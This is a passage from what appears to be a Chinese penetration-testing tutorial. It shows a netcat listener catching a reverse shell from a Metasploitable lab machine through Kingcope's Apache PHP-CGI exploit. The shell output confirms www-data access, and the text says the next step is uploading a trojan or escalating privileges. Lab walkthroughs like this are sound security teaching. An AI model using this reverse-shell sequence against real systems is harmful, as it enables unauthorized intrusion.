 root@90Sec:~#
root@90Sec:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.104] from localhost [192.168.1.111] 506
24
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58
:00 UTC 2008 i686 GNU/Linux
08:41:51 up 1:22, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PC
PU WHAT
msfadmin tty1 - 07:40 1:01 0.05s 0.0
2s -bash
root pts/0 :0.0 07:20 1:20 0.02s 0.0
2s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
-== Apache Magika by Kingcope ==-
/cgi-bin/php
图 11-4-3
成功反弹，用户为 www-data，接下来直接传马或者直接提权，这儿直接传马，如图 11-4-4：